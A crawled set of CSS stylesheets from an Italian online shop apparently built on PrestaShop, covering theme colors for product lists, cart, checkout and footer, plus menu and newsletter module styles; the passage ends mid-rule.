			#layered_block_left .ui-slider .ui-slider-handle { background-color: #fa7c63 }
			
			#layered_block_left .ui-slider .ui-slider-handle { border-color: #c0392b }
			
			ul.product_list.grid > li .product-container { background-color: #ffffff }
			.product_list .product-image-container .second-img { background-color: #ffffff }
			
			ul.product_list.grid > li .product-container { border-color: #e5e5e5 }
			ul.product_list.list > li .product-container { border-color: #e5e5e5 }
			
			.product-name { color: #333333 }
			
			.product-name { color: #333333 }
			
			.price { color: #fa7c63 }
			.price.product-price { color: #fa7c63 }
			
            .old-price { color: #999999 }
			ul.product_list.grid > li .product-container .old-price { color: #999999 }
			
			.price-percent-reduction { color: #ffffff }
			
			.price-percent-reduction { background-color: #fa7c63 }
			.box-info-product #reduction_percent, .box-info-product #reduction_amount { background-color: #fa7c63 }
			
			ul.product_list.list > li .product-image-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-desc { color: #777777 }
			
			ul.product_list.list > li .product-image-container:before { background-color: #f2f2f2 }
			ul.product_list.list > li .right-block .button-wrapper:before { background-color: #f2f2f2 }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { background-color: #a1d7ca }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { border-color: #6dad9d }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
            ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { background-color: #fa7c63 }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { border-color: #ce573f }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { background-color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view { background-color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { background-color: #fa7c63 }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { background-color: #fa7c63 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover span { color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view:hover span { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { border-color: #f2f2f2 }
			ul.product_list > li .product-container .product-image-container .quick-view { border-color: #f2f2f2 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { border-color: #ce573f }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { border-color: #ce573f }
			
			ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label { color: #909090 }
			
			ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover { color: #323232 }
			
			ul.product_list .functional-buttons div.compare a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.compare a.checked:before { background-color: #fa7c63 }
			
			ul.product_list .functional-buttons div.wishlist a:before { background-color: #ffffff }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.wishlist a.checked:before { background-color: #fa7c63 }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before { background-color: #fa7c63 }
			
			.new-label { background-color: #a1d7ca }
			
			.new-label { border-color: #6dad9d }
			
			.new-label { color: #ffffff }
			
			.sale-label { background-color: #fa7c63 }
			
			.sale-label { border-color: #ce573f }
			
			.sale-label { color: #ffffff }
			
			.soldout-label { background-color: #fdfdfd }
			
			.soldout-label { border-color: #dddddd }
			
			.soldout-label { color: #f45435 }
			
            ul.product_list.grid > li .product-container h5 {
              min-height: 40px; }

@media (min-width:1200px) {
    #index #center_column .tab-content .bx-viewport {
        height:425px!important;
    }
}
@media (min-width:992px) and (max-width:1199px) {
    #index #center_column .tab-content .bx-viewport {
        height:370px!important;
    }
}
@media (min-width:768px) and (max-width:991px) {
    #index #center_column .tab-content .bx-viewport {
        height:410px!important;
    }
}
@media (max-width:767px) {
    #index #center_column .tab-content .bx-viewport {
        height:445px!important;
    }
}

              
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { background-color: #ffffff }
			
			table#product_comparison tbody tr td.comparison_infos { background-color: #fafafa }
			
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { color: #333333 }
			
			table#product_comparison tbody tr td { color: #777777 }
			
			table#product_comparison .product-image-block { background-color: #ffffff }
			
			table#product_comparison .remove a i { background-color: #fa7c63 }
			
			table#product_comparison .remove a:hover i { background-color: #6d6d6d }
			
            ul.product_list > li .product-container .product-image-container .lnk_view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .quick-view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_mobile span { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_list span { background-image: url(../upload/product_view-1.png) !important;}
            
            .content_sortPagiBar .display li span.products_grid_switcher, .content_sortPagiBar .display_m li span.products_grid_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            .content_sortPagiBar .display li span.products_list_switcher, .content_sortPagiBar .display_m li span.products_list_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            
            ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.compare a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            #wishlist_button:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            
            #usefull_link_block li.sendtofriend a:before { background-image: url(../upload/product_useful-1.png) !important;}
            #usefull_link_block li.print a:before { background-image: url(../upload/product_useful-1.png) !important;}
            
			.pb-left-column #image-block { background-color: #ffffff }
			#thumbs_list li a { border-color: #ffffff }
			
			#thumbs_list li { border-color: #e5e5e5 }
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #e5e5e5 }
			
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #a1d7ca }
			
			#view_scroll_left, #view_scroll_right { background-color: #e5e5e5 }
			
			#views_block:hover #view_scroll_left, #views_block:hover #view_scroll_right { background-color: #fa7c63 }
			
			.socialsharing_product button { background-color: #ffffff }
			
			.socialsharing_product button { color: #888888 }
			
			.buttons_bottom_block #wishlist_button { color: #ababab }
			#usefull_link_block li a { color: #ababab }
			.resetimg #wrapResetImages a { color: #ababab }
			
			.buttons_bottom_block #wishlist_button:hover { color: #333333 }
			#usefull_link_block li a:hover { color: #333333 }
			.resetimg #wrapResetImages a:hover { color: #333333 }
			
			.resetimg #wrapResetImages a i:before { background-color: #ffffff }
			#wishlist_button:before { background-color: #ffffff }
			#usefull_link_block li.sendtofriend a:before { background-color: #ffffff }
			#usefull_link_block li.print a:before { background-color: #ffffff }
			
			.pb-center-column h1 { color: #6dad9d }
			
			.pb-center-column #short_description_block #short_description_content p { color: #6d6d6d }
			
			.pb-center-column #product_condition label, .pb-center-column #availability_statut label, .pb-center-column .online_only label, .pb-center-column #product_reference label { color: #ababab }
			
			.pb-center-column #product_condition span, .pb-center-column #availability_statut span, .pb-center-column #product_reference span { color: #6d6d6d }
			
			.product_attributes label { color: #333333 }
			
			#attributes .attribute_list select { background-color: #ffffff }
			
			#attributes .attribute_list #color_to_pick_list li { border-color: #e5e5e5 }
			
			#attributes .attribute_list #color_to_pick_list li.selected { border-color: #6d6d6d }
			
			#quantity_wanted_p input { background-color: #ffffff }
			
			.btn.button-plus span, .btn.button-minus span { background-color: #e5e5e5 }
			#order-opc .btn.button-plus span, #order-opc .btn.button-minus span, #order .btn.button-plus span, #order .btn.button-minus span { background-color: #e5e5e5 }
			
			.btn.button-plus:hover span, .btn.button-minus:hover span { background-color: #ffffff }
			#order-opc .btn.button-plus:hover span, #order-opc .btn.button-minus:hover span, #order .btn.button-plus:hover span, #order .btn.button-minus:hover span { background-color: #ffffff }
			
			.btn.button-plus, .btn.button-minus { color: #6d6d6d }
			#order-opc .btn.button-plus, #order-opc .btn.button-minus, #order .btn.button-plus, #order .btn.button-minus { color: #6d6d6d }
			
			.btn.button-plus:hover, .btn.button-minus:hover { color: #fa7c63 }
			#order-opc .btn.button-plus:hover, #order-opc .btn.button-minus:hover, #order .btn.button-plus:hover, #order .btn.button-minus:hover { color: #fa7c63 }
			
			#product .addcustom { background-color: #a1d7ca }
			
			#product .addcustom { border-color: #6dad9d }
			
			#product .addcustom { color: #ffffff }
			
			.box-info-product { background-color: #ffffff }
			
			.box-info-product { border-color: #e5e5e5 }
			
			.box-cart-bottom { border-left-color: #fafafa }
			
			.box-info-product #our_price_display { color: #fa7c63 }
			
			.idTabs > li a { background-color: #e9e9e9 }
			
			.idTabs .selected  { background-color: #ffffff }
			.nav > li > a:hover, .nav > li > a:focus { background-color: #ffffff }
			
			.idTabs > li a { color: #6d6d6d }
			
			.idTabs > li a.selected { color: #6dad9d }
			
			#more_info_sheets { background-color: #ffffff }
			
			#more_info_sheets { color: #777777 }
			
			.table-data-sheet tr td:first-child { background-color: #fafafa }
			
			.table-data-sheet tr td:first-child { color: #6d6d6d }
			
			.table-data-sheet tr td { background-color: #ffffff }
			
			.table-data-sheet tr td { color: #777777 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block a { color: #333333 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block .price { color: #fa7c63 }
			
			.page-product-box .accessories_block .block_content .product_desc .product_description { color: #6d6d6d }
			
			#product_comments_block_tab div.star_on:after { color: #f56b35 !important }
			div.star.star_on:after { color: #f56b35 !important }
			
			#product_comments_block_tab div.star:after { color: #c0c0c0 }
			
			#product_comments_block_tab .comment_author_infos strong { color: #333333 }
			
			#product_comments_block_tab .comment_author_infos em { color: #adadad }
			
			#product_comments_block_tab div.comment .comment_details { border-left-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment { border-top-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment .comment_details ul li { color: #ababab }
			
			#product_comments_block_tab span.report_btn { color: #ababab }
			
			#product_comments_block_tab button.usefulness_btn { color: #888888 }
			
			#product_comments_block_tab button.usefulness_yes { border-right-color: #e5e5e5 }
			
			#product.content_only div.primary_block { background-color: #fdfdfd }
			
			.shopping_cart > a:first-child > span.cartname { color: #4b5363 }
			
			.shopping_cart:hover > a:first-child > span.cartname { color: #4b5363 }
			.shopping_cart:hover > a:first-child > span { color: #4b5363 }
			
			.shopping_cart > a:first-child > span { color: #818ca1 }
			
			.shopping_cart > a:first-child { background-color: #fafafa }
			
			.shopping_cart:hover > a:first-child { background-color: #ffffff }
			.shopping_cart:hover > a:first-child { border-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { background-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { border-color: #ffffff }
			
			.shopping_cart > a:first-child { border-color: #ededed }
			
			#header .shopping_cart > a:first-child .carticon { background-color: #ffffff }
			
			#header .shopping_cart > a:first-child .carticon { border-color: #f2f2f2 }
			#header .shopping_cart > a:first-child > span.carticon { background-image: url(../upload/carticon-1.png) !important;}
                
			#header .shopping_cart > a:first-child > span.cartarrow:before { color: #fa7c63 }
			
			#header .block_content { background-color: #fafafa }
			#header .cart_block { background-color: #fafafa }
			
			#header .cart_block { border-color: #f2f2f2 }
			
			#header .cart_block {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.cart_block .cart-info .quantity-formated { color: #9b9b9b }
			
			#header .cart_block a { color: #5e5e5e }
			
			#header .cart_block a:hover { color: #000000 }
			
			#header .cart_block .product-atributes a { color: #9c9b9b }
			
			#header .cart_block .price { color: #5e5e5e }
			
			#header .cart_block .cart_block_list .remove_link a, #header .cart_block .cart_block_list .ajax_cart_block_remove_link { color: #fa7c63 }
			
			#header .cart_block .cart_block_list .remove_link a:hover, #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover { color: #6d6d6d }
			
			#header .cart_block dt { border-top-color: #ffffff }
			
			#header .cart_block .cart-prices { background-color: #ffffff }
			
			.cart_block .cart-prices .cart-prices-line { color: #888888 }
			
			#header .cart_block .cart-prices { border-color: #e5e5e5 }
			#header .cart_block img { border-color: #e5e5e5 }
			
			.cart_block .cart_block_shipping_cost,
            .cart_block .cart_block_tax_cost,
            .cart_block .cart_block_total,
            .cart_block .cart_block_wrapping_cost { color: #333333!important; }
			
            #layer_cart { background-color: #fafafa }
			
            #layer_cart .layer_cart_cart { border-left-color: #f2f2f2 }
			
            #layer_cart .crossseling .crossseling-content { border-top-color: #f2f2f2 }
			
            #layer_cart .layer_cart_product h2 { background-color: #46a74e }
			
            #layer_cart .layer_cart_product h2 { color: #ffffff }
			
            #layer_cart .layer_cart_product .product-image-container { border-color: #e5e5e5 }
            #layer_cart .crossseling #blockcart_list ul li .product-image-container { border-color: #e5e5e5 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .product-name a { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .price { color: #333333 }
			
            #layer_cart .layer_cart_product { color: #888888 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info > div strong, #layer_cart .layer_cart_product .layer_cart_cart > div strong { color: #333333 }
			
            #layer_cart .layer_cart_cart h2 { background-color: #ffffff }
			
            #layer_cart .layer_cart_cart h2 { color: #888888 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { background-color: #ffffff }
			
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_shipping_cost,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total { color: #333333 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { color: #888888 }
			
            #layer_cart .crossseling h2 { color: #888888 }
			
            #layer_cart .cross { color: #fa7c63 }
			
            #layer_cart .cross:hover { color: #6d6d6d }
			
			#address p.required, #identity p.required, #account-creation_form p.required, #new_account_form p.required, #opc_account_form p.required, #authentication p.required { color: #fa7c63 }
			
			#my-account ul.myaccount-link-list li a { color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover { color: #333333 }
			
			#my-account ul.myaccount-link-list li a i { background-color: #fa7c63 }
			
			#my-account ul.myaccount-link-list li a i { border-color: #ce573f }
			
			#my-account ul.myaccount-link-list li a:hover i { background-color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover i { border-color: #515151 }
			
			ul.footer_links { border-top-color: #ededed }
			
            .icon-addaddress:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            .icon-list-ol:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            .icon-ban-circle:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            .icon-building:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            .icon-user:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            .icon-heart:before { background-image: url(../upload/icons-myaccount-1.png) !important;}
            
            .button.button-medium span i.icon-user { background-image: url(../upload/icons-autentification-1.png) !important;}
            .button.button-medium span i.icon-lock { background-image: url(../upload/icons-autentification-1.png) !important;}
            
			ul.step li em { background-color: #d6d6d6 }
			
			ul.step li em { border-color: #b2b2b2 }
			
			ul.step li em { color: #ffffff }
			
			ul.step li.step_todo span { color: #888888 }
			
			ul.step li.step_current em { background-color: #fa7c63 }
			
			ul.step li.step_current em { border-color: #ce573f }
			
			ul.step li.step_current em { color: #ffffff }
			
			ul.step li.step_current span { color: #000000 }
			
			ul.step li.step_done a em { background-color: #fa7c63 }
			
			ul.step li.step_done a em { border-color: #ce573f }
			
			ul.step li.step_done a em { color: #ffffff }
			
			ul.step li.step_done a { color: #888888 }
			
			ul.step li.step_done a:hover em { background-color: #6d6d6d }
			
			ul.step li.step_done a:hover em { border-color: #515151 }
			
			ul.step li.step_done a:hover em { color: #ffffff }
			
			ul.step li.step_done a:hover { color: #fa7c63 }
			
			#cart_summary tbody td.cart_product img { border-color: #ffffff }
			
			#cart_summary tbody td.cart_description .product-name a { color: #333333 }
			
			#cart_summary tbody td.cart_description small { color: #777777 }
			#cart_summary tbody td.cart_description small a, #cart_summary tbody td.cart_description small a:hover { color: #777777 }
			
			.cart_delete a.cart_quantity_delete i, a.price_discount_delete i { background-color: #fa7c63 }
			
			.cart_delete a.cart_quantity_delete:hover i, a.price_discount_delete:hover i { background-color: #6d6d6d }
			
			#cart_summary tfoot td.total_price_container span { color: #333333 }
			#cart_summary tfoot td.text-right { color: #333333 }
			
			.order_carrier_content .carrier_title { color: #333333 }
			#cart_summary tfoot td#total_price_container { color: #333333 }
			
			#order .delivery_option > div > table, #order-opc .delivery_option > div > table { background-color: #ffffff }
			
			#order .delivery_option > div > table.resume td, #order-opc .delivery_option > div > table.resume td { color: #333333 }
			
			p.payment_module a { background-color: #f6f6f6 !important }
			
			p.payment_module a { color: #333333 }
			
			p.payment_module a span { color: #777777 }
			
			p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after { color: #777777 }
			
            .footer-wrapper .footer_topline_bg { background-color: #f2f2f2}
			
            #footer #newsletter_block_left h4 { color: #797979}
            .footer-wrapper #footer #social_block h4 { color: #797979}
			
            #footer #newsletter_block_left { border-color: #f2f2f2}
            .footer-wrapper #footer #social_block { border-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .form-control { background-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .button-small:before { color: #ffffff}
			
            #footer #newsletter_block_left .form-group .button-small { background-color: #a1d7ca}
			
            #footer #newsletter_block_left .form-group .button-small { border-color: #6dad9d}
			
            .footer-wrapper { background-color: #fafafa}
            .modezuparrow { background-color: #fafafa}
			
            .footer-wrapper #footer h4 { color: #545454}
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a:link,
            .footer-wrapper #footer h4 a:visited { color: #545454}
			
			.footer-wrapper #footer { color: #545454 }
			.footer-wrapper #footer a:link { color: #545454 }
			.footer-wrapper #footer a:visited {	color: #545454 }
			.footer-wrapper #footer a:hover { color: #000000 }
			.modezuparrow span { background-color: #fa7c63 }
			.footer-wrapper #footer .footer-block ul.bullet li:before { color: #fa7c63 }
			.footer-wrapper #footer #block_contact_infos > div ul li i { background-color: #ffffff }
			#footer #newsletter_block_left .block_content { border-color: #e5e5e5 }
            .modezuparrow span {
            border-color: #ce573f }
            
            .modezuparrow span:before { color: #ffffff }
            
            .icon-map-marker:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-phone:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-envelope-alt:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            
            .footer-wrapper .footer_bottomline_bg { background-color: #313743 }
            @media (max-width: 767px) {
            #roy_payment_logo_block_footer { background-color: #313743 }
            #copyright_footer { background-color: #313743 }
            .footer-wrapper .footer_bottomline_bg { display:none; }
            }
            
            #copyright_footer { color: #828b9b }
            
            #roy_payment_logo_block_footer .pl_visa { display: none !important; }
			
            #roy_payment_logo_block_footer .pl_mastercard { display: none !important; }
			
            #roy_payment_logo_block_footer .pl_maestro { display: none !important; }
			
            #roy_payment_logo_block_footer .pl_discover { display: none !important; }
			
            #roy_payment_logo_block_footer .pl_paypal { display: none !important; }
			
            .sds_title_block a, .sds_title_block a:hover { color: #ffffff!important }
            
            .sds_blog_post .newsblock { background-color: #fdfdfd!important }
            
            .news_date { color: #cccccc!important }
            
            .sds_blog_post .newsblock { border-color: #e5e5e5!important }
            .sdsarticleCat > div { border-color: #e5e5e5!important }
            
            #index .newsblock h4 a:before { background-color: #a1d7ca!important }
            .sdstitle_block a:before { background-color: #a1d7ca!important }
            
            a.news_more { background-color: #a1d7ca!important }
            .sdsreadMore .more a { background-color: #a1d7ca!important }
            
            a.news_more { border-color: #6dad9d!important }
            .sdsreadMore .more a { border-color: #6dad9d!important }
            
            a.news_more:before { background-color: #85c2b3!important }
            .sdsreadMore .more a:before { background-color: #85c2b3!important }
            
            a.news_more:before { border-color: #5b998a!important }
            .sdsreadMore .more a:before { border-color: #5b998a!important }
            
            a.news_more { color: #ffffff!important }
            a.news_more:before { color: #ffffff!important }
            .sdsreadMore .more a { color: #ffffff !important}
            .sdsreadMore .more a:before { color: #ffffff!important }
            
            a.news_more:hover { background-color: #fa7c63!important }
            a.news_more:hover:before { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover:before { background-color: #fa7c63!important }
            
            a.news_more:hover { border-color: #ce573f!important }
            a.news_more:hover:before { border-color: #ce573f!important }
            .sdsreadMore .more a:hover { border-color: #ce573f!important }
            .sdsreadMore .more a:hover:before { border-color: #ce573f!important }
            
            a.news_more:hover { color: #ffffff!important }
            a.news_more:hover:before { color: #ffffff!important }
            .sdsreadMore .more a:hover { color: #ffffff!important }
            .sdsreadMore .more a:hover:before { color: #ffffff!important }
            
            .sdstitle_block a { color: #333333!important }
            #index .newsblock h4 a { color: #333333!important }
            
            .sdstitle_block a:hover { color: #fa7c63!important }
            
            .sdsarticleCat > div { background-color: #ffffff!important }
            
            .blogpost-content .meta, .blogpost-content .meta a { color: #ababab!important }
            
            #articleComments { background-color: #ffffff!important }
            .smartblogcomments { background-color: #ffffff!important }
            
            .commentList li .name, .commentList li .name a { color: #333333!important }
            

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/pm_advancedtopmenu/css/pm_advancedtopmenu_global-1.css
body_size: 1368
content:
#adtm_menu_inner {background-color:#ffffff;}
#adtm_menu_inner {padding:0 10px 0 10px;margin:0 0 10px 0;border-color:#cccccc;border-width:1px 0 1px 0;}
#adtm_menu .li-niveau1 a.a-niveau1 {height:30px;line-height:29px;}
#adtm_menu .li-niveau1 a.a-niveau1.a-multiline {line-height:14px;}
#adtm_menu_inner {width:960px;}
#adtm_menu .li-niveau1 {line-height:16px;}
#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span {height:30px;line-height:29px;}
#adtm_menu .li-niveau1 a.a-niveau1.a-multiline .advtm_menu_span {line-height:14px;}
#adtm_menu ul#menu li div.adtm_sub {top:30px;}
.li-niveau1 {padding:0 0 0 0;margin:0 2px 0 0;}
.li-niveau1 .advtm_menu_span, .li-niveau1 a .advtm_menu_span {color:#666666;}
.li-niveau1 a:hover .advtm_menu_span, .li-niveau1 a.advtm_menu_actif .advtm_menu_span, .li-niveau1:hover > a.a-niveau1 .advtm_menu_span {color:#333333;}
.li-niveau1 a .advtm_menu_span, .li-niveau1 .advtm_menu_span {background-color:#ffffff;}
.li-niveau1 a:hover .advtm_menu_span, .li-niveau1 a.advtm_menu_actif .advtm_menu_span, .li-niveau1 .advtm_menu_span:hover, .li-niveau1:hover > a.a-niveau1 .advtm_menu_span {background-color:#e5e5e5;}
.li-niveau1 a.a-niveau1 {border-color:#cccccc;border-width:0 1px 0 1px;}
.li-niveau1 .adtm_sub {border-color:#e5e5e5;border-width:4px 4px 4px 4px;}
.li-niveau1 .adtm_sub {background-color:#f5f5f5;}
.adtm_column_wrap span.column_wrap_title, .adtm_column_wrap span.column_wrap_title a {color:#333333;}
.adtm_column_wrap span.column_wrap_title:hover, .adtm_column_wrap span.column_wrap_title a:hover {color:#666666;}
.adtm_column_wrap a {color:#999999;}
.adtm_column_wrap a:hover {color:#666666;}
#adtm_menu .adtm_column_wrap {padding:10px 10px 10px 10px;}
#adtm_menu .adtm_column {padding:0 0 0 0;margin:0 0 0 0;}
#adtm_menu .adtm_column ul.adtm_elements li a {padding:0 0 0 0;margin:0 0 0 0;}
#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span {font-size:11px;}
#adtm_menu .adtm_column span.column_wrap_title, #adtm_menu .adtm_column span.column_wrap_title a {font-size:11px;}
#adtm_menu .adtm_column ul.adtm_elements li, #adtm_menu .adtm_column ul.adtm_elements li a {font-size:11px;}
#adtm_menu ul#menu li.li-niveau1:hover, #adtm_menu ul#menu li.li-niveau1 a.a-niveau1:hover {position:relative;}
#adtm_menu {z-index:9;}
.li-niveau1 .adtm_sub {z-index:1000;}
div#adtm_menu_inner {width: inherit !important;}
#adtm_menu ul .advtm_menu_toggle {display: none;}
@media (max-width: 767px) {
#adtm_menu ul li.li-niveau1 {display: none;}
#adtm_menu ul li.advtm_menu_toggle {display: block; width: 100%;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button {width: 100%; cursor: pointer;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu .searchboxATM {display: none;}
#adtm_menu ul .li-niveau1 .adtm_sub {width: auto; height: auto; min-height: inherit;}
#adtm_menu ul div.adtm_column_wrap {min-height: inherit;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-image: url([data-uri]); background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {font-size:11px;}
#adtm_menu.adtm_menu_toggle_open ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {color:#333333;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {color:#666666;}
#adtm_menu.adtm_menu_toggle_open li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-color:#ffffff;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-color:#e5e5e5;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub a.a-niveau1 span {background-image: url([data-uri]); background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub.adtm_sub_open a.a-niveau1 span {background-image: url([data-uri]);  background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1 {display: block;float: none;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1 a.a-niveau1 {float: none;}
#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub  {display: none; position: static; height: auto;}
#adtm_menu.adtm_menu_toggle_open ul#menu li div.adtm_sub.adtm_submenu_toggle_open  {display: block;}
#adtm_menu.adtm_menu_toggle_open table.columnWrapTable {display: block;}
#adtm_menu.adtm_menu_toggle_open table.columnWrapTable tr td {display: block;}
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/newsletterpro/css/1.6/newsletterpro_front.css
body_size: 1150
content:
#module-newsletterpro-myaccount .page-heading {
	margin-bottom: 12px;
}

#module-newsletterpro-myaccount h3 {
	font-weight:normal;
	font-size:13px;
}

#module-newsletterpro-myaccount p {
	padding-bottom:10px;
}

#module-newsletterpro-myaccount form.std fieldset {
	margin-top:0;
	padding:10px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background:#eee;
}

#module-newsletterpro-myaccount .std p.required {color:#333}
#module-newsletterpro-myaccount .std p.text label,
#module-newsletterpro-myaccount .std p.password label,
#module-newsletterpro-myaccount .std p.select label {
	display:inline-block;
	padding-right:10px;
	width:174px;
	font-weight:bold;
	font-size:12px;
	text-align:right;
}

#module-newsletterpro-myaccount .std p.text label sup,
#module-newsletterpro-myaccount .std p.password label sup,
#module-newsletterpro-myaccount .std p.select label sup {color:#990000;}
#module-newsletterpro-myaccount .std p.text input,
#module-newsletterpro-myaccount .std p.password input {
	padding:0 5px;
	height:20px;
	width:253px;
	border:1px solid #ccc;
	background:url(../../img/bg_input.png) repeat-x 0 0 #fff;
}

#module-newsletterpro-myaccount .std p.select select {
	border:1px solid #ccc;
}

#module-newsletterpro-myaccount .std p.radio span {
	display:inline-block;
	padding-right:10px;
	width:174px;
	font-weight:bold;
	font-size:12px;
	text-align:right;
}

#module-newsletterpro-myaccount .std p.radio input {
	padding:0 5px;
	height:auto;
	width:auto;
	border:none;
	background:none;
	position: relative;
	bottom: -3px;
}

#module-newsletterpro-myaccount .std p.checkbox input {
	position:relative;
	top:2px;
	left:0;
	margin:0 2px 0 187px;
}

#module-newsletterpro-myaccount .std p.submit {
	margin-top: 12px;
}

#module-newsletterpro-myaccount .std p.submit .button {}
#module-newsletterpro-myaccount .std #security_informations {
	padding:0 0 0 187px;
	font-size:11px;
}

input#search_cat {
	width: 150px !important;
	height: auto !important;
	padding: 2px 8px !important;
}

.ac_results {
	width: 166px !important;
	z-index: 99999 !important;
}

#expand_all,
#uncheck_all,
#check_all,
#collapse_all {
	color: #555555;
}

.category-filter {
